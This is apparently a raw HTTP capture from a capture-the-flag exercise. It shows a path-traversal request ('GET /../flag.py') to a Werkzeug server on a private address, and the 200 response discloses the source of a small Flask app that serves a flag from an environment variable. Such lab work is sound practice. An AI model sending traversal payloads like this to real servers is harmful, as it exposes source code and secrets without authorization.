 GET /../flag.py HTTP/1.1
Host: 192.168.1.117:56273
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
HTTP/1.1 200 OK
Server: Werkzeug/3.0.4 Python/3.13.0
Date: Wed, 28 May 2025 01:22:00 GMT
Content-Disposition: inline; filename=flag.py
Content-Type: text/x-python; charset=utf-8
Content-Length: 390
Last-Modified: Fri, 27 Sep 2024 01:42:16 GMT
Cache-Control: no-cache
ETag: "1727401336.0-390-1626015728"
Date: Wed, 28 May 2025 01:22:00 GMT
Connection: close
from flask import Flask
import os
import random
def get_random_number_string(length):
    return ''.join([str(random.randint(0, 9)) for _ in range(length)])
get_flag = Flask("get_flag")
FLAG = os.environ.pop("ICQ_FLAG", "flag{test_flag}")
@get_flag.route("/fl4g")
#如何触发它呢?
def flag():
    return FLAG
if __name__ == "__main__":
    get_flag.run(host="127.0.0.1",port=5001)